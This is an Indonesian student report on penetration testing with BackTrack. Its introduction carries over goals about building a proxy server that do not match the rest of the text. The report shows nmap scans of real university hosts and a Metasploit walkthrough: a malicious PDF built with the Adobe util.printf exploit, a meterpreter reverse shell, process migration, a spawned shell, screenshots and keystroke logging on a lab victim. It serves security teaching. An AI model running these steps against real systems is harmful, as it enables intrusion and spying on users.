### **Penggunaan Backtrack dalam Penetration Testing**

DOKUMENTASI Untuk memenuhi Tugas Cakru Divisi Net Divkom

Oleh :

#### **Chandra Satriana 18108049 Divisi Komputer HME ITB**



#### **SEKOLAH TEKNIK ELEKTRO DAN INFORMATIKA INSTITUT TEKNOLOGI BANDUNG 2009**



#### **Kata Pengantar**

Puji syukur dipanjatkan kepada Tuhan Yang Maha Esa karena atas segala rahmat dan karunia-Nya sehingga dokumentasi tugas akhir ini dapat diselesaikan. Dokumentasi ini berjudul "Penggunaan Backtrack dalam Penetration Testing" disusun sebagai syarat dalam kaderisasi cakru Divkom 2009 Himpunan Mahasiswa Elektro, Institut Teknologi Bandung yang diselenggarakan oleh Badan Pengawas Akreditasi Keterampilan Kru Divkom.

Semoga dokumentasi ini dapat bermanfaat bagi pembaca.

Bandung, Januari 2011

Penulis

## **Daftar Isi**





# **Bab I Pendahuluan**

Pada bab ini akan dijelaskan mengenai latar belakang penelitian dan pengembangan, identifikasi masalah, serta batasan-batasan permasalahan. Akan dijelaskan juga mengenai maksud dan tujuan penelitian, serta metodologi dan penjelasan sistematika penulisan. 1.1 Latar Belakang

1.2 Identifikasi Masalah

.

Rumusan masalah untuk penelitian dan pengembangan ini akan dijabarkan sebagai berikut :

- a. Bagaimana cara menginstal software yang diperlukan?
- b. Bagaiman konfigurasi yang harus diterapkan?
- c. Bagaimana cara menjalankan software tersebut?
- 1.3 Maksud dan Tujuan Penelitian

Maksud dan tujuan dari penelitian ini akan dijabarkan sebagai berikut :

- a. Mempelajari cara menginstall software yang digunakan sebagai proxy.
- b. Membuat file konfigurasi yang dibutuhkan.
- c. Menjalankan software tersebut dan melakukan pengecekan apakah proxy telah berjalan.
- 1.4 Batasan Masalah

Masalah yang dilakukan hanyalah sebatas membuat proxy yang dilengkapi dengan autentifikasi.

1.5 Metodologi Penelitian

Dokumentasi ini diselesaikan dengan beberapa tahap yang dijabarkan sebagai berikut :

a. Identifikasi Masalah

Pada tahap ini, penulis merumuskan masalah latar belakang permasalahan yang adadengan tujuan-tujuan dan batasan masalah.

b. Studi Literatur

Membaca buku dan web yang sesuai.

1.6 Sistematika Penulisan

Sistematika penulisan dokumentasi ini dijabarkan sebagai berikut :

a. Bab I : Pendahuluan

Bab pertama berisi latar belakang permasalahan dari dokumentasi, pengidentifikasian masalah, maksud dan tujuan penelitian, batasan masalah dalam penelitian. Dan sistematikan penelitian.

b. Bab 2 : Teori Dasar

Bab kedua berisi tentang teori dasar yang melandasi penelitian ini. Teori yang dibahas adalah pengetahuan tentang proxy server.

c. Bab 3: Perancangan dan Implementasi



# **Bab II Teori Dasar**

Backtrack adalah salah satu distro linux yang merupakan turunan dari slackware yang khusus digunakan dalam penetration testing suatu sistem jaringan komputer. Backtrack dibuat oleh Mati Aharoni yang merupakan security consultant dari Israel dan Max Mosser. Saat ini versi terbaru adalah Backtrack 4.

Security tools yang terdapat pada Backtrack:

Berbagai tools tersebut pada Backtrack dikelompokkan ke dalam beberapa bagian, yaitu:

- Information Gathering
- Network Mapping
- **•** Vulnerability Identification
- **Web Application Analysis**
- Radio Network Analysis (802.11, Bluetooth, RFID)
- Penetration (Exploit & Social Engineering Toolkit)
- **•** Privilege Escalation
- **Maintaining Access**
- **Digital Forensics**
- **Reverse Engineering**
- **•** Voice Over IP
	- 1. Information Gathering

Tahap information gathering bertujuan untuk memperoleh informasi selengkap-lengkapnya tentang target. Hal ini dapat meliputi:

- Host-host mana saja yang aktif sehingga dapat diakses lewat jaringan
- 2. Enumeration

Proses ini memiliki beberapa tujuan, yaitu:

- Dapat menentukan tipe mesin(fungsi mesin tersebut) yang menjadi target
- Dapat menentukan service apa saja yang berjalan dan versi berapa pada target

Enumeration dapat dilakukan secara pasif ataupun aktif. Pada tipe pasif, tidak terjadi pengiriman data dari mesin penyerang ke mesin target, sehingga enumerasi ini lebih aman dan tidak akan ter-log pada IDS(Intrusion Detection System) mesin target. Sedangkan pada tipe aktif, terdapat pengiriman paket data dan menerima paket data balasan dari target.

Tool yang digunakan adalah NMAP("Network Mapper")

Jika sekedar ingin dilakukan host discovery, gunakan option –sP. Dengan ini akan dilakukan scanning menggunakan paket ICMP root@bt:~# nmap -sP 167.205.64.128/27

Starting Nmap 5.00 ( http://nmap.org ) at 2011-01-28 10:47 EST Host hme-129.ee.itb.ac.id (167.205.64.129) is up (0.00043s latency).

Berikut ini dilakukan service identification dan OS detection dari host [www.arc.itb.ac.id.](http://www.arc.itb.ac.id/) Option –sc digunakan untuk mengeksekusi script-script yang terdapat pada nmap, misalnya script untuk RPC enumeration, SMB scanner, SSH version,dll. root@bt:~# nmap -v -PN -sS -p1-1024 -sV -O -sC arc.itb.ac.id Host arc.itb.ac.id (167.205.3.3) is up (0.00096s latency). Interesting ports on arc.itb.ac.id (167.205.3.3): Not shown: 1019 closed ports PORT STATE SERVICE VERSION 25/tcp open smtp? 80/tcp open http? 110/tcp open pop3? 143/tcp open imap? 514/tcp filtered shell Device type: general purpose Running (JUST GUESSING) : Apple Mac OS X 10.5.X (90%) Aggressive OS guesses: Apple Mac OS X 10.5.5 (Leopard) (90%) No exact OS matches for host (test conditions non-ideal).

Dari hasil di atas nampaknya, nmap tidak berhasil menentukan versi dari service2 yang berjalan. Oleh karena itu digunakan sV --version-intensity 5, atau nilai yang lebih besar agar lebih jelas. root@bt:~# nmap -v -PN -sS -p1-600 -sV --version-intensity 5 arc.itb.ac.id PORT STATE SERVICE VERSION 25/tcp open smtp? 80/tcp open http Apache httpd 2.2.17 ((FreeBSD) mod\_ssl/2.2.17 OpenSSL/0.9.8n DAV/2 PHP/5.3.5 with Suhosin-Patch) 110/tcp open pop3? 143/tcp open imap Courier Imapd (released 2008)

Dari sini, dapat dicari exploit yang berhubungan dengan masing-masing service, misalnya dengan mencarinya pad[a www.exploit-db.com](http://www.exploit-db.com/)

Tools yang memudahkan dalam vulnerability identification yang terdapat pada backtrack salah satunya adalah openVAS.

Dengan software ini, dilakukan automasi pengecekan hole-hole yang terdapat pada suatu mesin/komputer.



Pertama, lakukan Make Cert,NVT Sync, add User, kemudian jalankan servernya, baru jalankan OpeVas Client. Untuk melakukan identifikasi, pertama lakukan koneksi ke server dengan mengklik tombol berbentuk sambungan kabel. Lalu buat Scope baru, dan buat Task baru pada Scope tersebut. Pada contoh di bawah, nama Tasknya vic1 dan tasknya Vic1 juga. Kemudian dilakukan id terhadap ketiga ip di bawah ini:



Hasil yang didapat dari sini dapat diexport ke database yang kemudian database ini diload melalui metasploit untuk dilakukan auto\_pwn.

3. Penetration

Tools yang digunakan adalah metasploit. Untuk mendemokan penggunaan metasploit, digunakan mesin penyerang dengan OS BT4 (IP 192.168.78.180) dan mesin korban berupa Windows XP SP2(IP 192.168.78.182)

Untuk menjalankan: #msfconsole



```
 =[ metasploit v3.6.0-dev [core:3.6 api:1.0]
+ -- --=[ 642 exploits - 323 auxiliary
+ -- --=[ 216 payloads - 27 encoders - 8 nops
     =[ svn r11532 updated 13 days ago (2011.01.10)
```
Untuk update metasploit: #msfupdate

Untuk mencari jenis exploit tertentu, misalnya mencari exploit yang berhubungan dengan PDF: #search pdf



....

Contohnya, akan digunakan exploit adobe\_flashplayer\_newfunction msf > use exploit/windows/fileformat/adobe\_utilprintf

\*Pilih salah satu \*\* diisi saat sidang Untuk mencari keterangan tentang exploit yang digunakan ketikkan info msf exploit(adobe\_utilprintf) > info

\*\*\*diberitahu sebelum sidang

 Name: Adobe util.printf() Buffer Overflow Version: 10477 Platform: Windows Privileged: No License: Metasploit Framework License (BSD) Rank: Good

Provided by: MC <mc@metasploit.com> Didier Stevens <didier.stevens@gmail.com>

Available targets:

Id Name

-- ----

0 Adobe Reader v8.1.2 (Windows XP SP3 English)

Basic options:

Name Current Setting Required Description ---- --------------- -------- -----------

FILENAME msf.pdf ves The file name. OUTPUTPATH /opt/metasploit3/msf3/data/exploits yes The location of the file.

Payload information: Space: 1024 Avoid: 1 characters

Description:

 This module exploits a buffer overflow in Adobe Reader and Adobe Acrobat Professional < 8.1.3. By creating a specially crafted pdf that a contains malformed util.printf() entry, an attacker may be able to execute arbitrary code.

References:

 http://cve.mitre.org/cgi-bin/cvename.cgi?name=2008-2992 http://www.osvdb.org/49520

Sebelum mengexploit, set optionsnya: msf exploit(adobe\_utilprintf) > set FILENAME utilprintf.pdf FILENAME => utilprintf.pdf semsf exploit(adobe\_utilprintf) > set OUTPUTPATH /home/ftp OUTPUTPATH => /home/ftp

\*Pilih salah satu \*\* diisi saat sidang \*\*\*diberitahu sebelum sidang Set payload: msf exploit(adobe\_utilprintf) > set PAYLOAD windows/meterpreter/reverse\_tcp Kemudian jalankan exploitnya:

msf exploit(adobe\_utilprintf) > exploit

[\*] Creating 'utilprintf.pdf' file...

[\*] Generated output file /home/ftp/utilprintf.pdf

msf > use exploit/multi/handler msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse\_tcp msf exploit(handler) > set LHOST 192.168.78.180 msf exploit(handler) > exploit [\*] Started reverse handler on 192.168.78.180:4444 [\*] Starting the payload handler...

Kemudian, file tersebut akan dikirimkan ke mesin client yang ingin diserang, misalnya file ini ditaruh di ftp. Saat client membuka file tersebut melalui browser:

Mesin target akan mengalami crash karena pada file utilprint.pdf terdapat kode yang memanfaatkan hole pada adobe reader.

Saat ini pada mesin penyerang akan terdapat sessions.

[\*] Sending stage (749056 bytes) to 192.168.78.182

[\*] Meterpreter session 1 opened (192.168.78.180:4444 -> 192.168.78.182:1098) at

2011-01-23 04:14:17 -0500

Saat ini mesin korban sudah terhubung dengan mesin penyerang. Ketika korban meng-close browsernya,session ini akan berakhir juga. Oleh karena itu, kita harus memindahkan session ini ke proses lain yang sedan berjalan pada mesin korban.

Untuk melist proses apa saja yang sedang berjalan pada mesin korban:

meterpreter > ps

Process list

============

```
PID Name Arch Session User Path
...
...
2544 explorer.exe x86 0 KHUWARIZ-3FD3AB\Administrator C:\WINDOWS\Explorer.EXE
2648 VMwareTray.exe x86 0 KHUWARIZ-3FD3AB\Administrator C:\Program 
Files\VMware\VMware Tools\VMwareTray.ex
```
..

...

Pindahkan sesssion ini ke proses yang kemungkinan akan terus digunakan, misalnya explorer.exe. meterpreter > migrate 2544

\*Pilih salah satu \*\* diisi saat sidang \*\*\*diberitahu sebelum sidang Setelah ini banyak hal yang dapat dilakukan pada mesin korban, bergantunga pada tujuan penyerang. Misalnya spawn shell: meterpreter > shell

Process 3468 created. Channel 1 created. Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp.

C:\Documents and Settings\Administrator>dir dir Volume in drive C has no label. Volume Serial Number is 8039-F877

Directory of C:\Documents and Settings\Administrator

01/04/2011 03:11 PM <DIR> . 01/04/2011 03:11 PM <DIR> 01/05/2011 09:21 PM <DIR> Desktop 01/04/2011 02:13 PM <DIR> Favorites 01/05/2011 12:12 PM <DIR> My Documents 01/04/2011 08:56 PM <DIR> Start Menu 0 File(s) 0 bytes 6 Dir(s) 4,658,741,248 bytes free

C:\Documents and Settings\Administrator>exit

Atau misalnya mengambil screenshot: meterpreter > screenshot Screenshot saved to: /root/FVQzltVE.jpeg

Merekam keystroke: meterpreter > keyscan\_start Starting the keystroke sniffer...

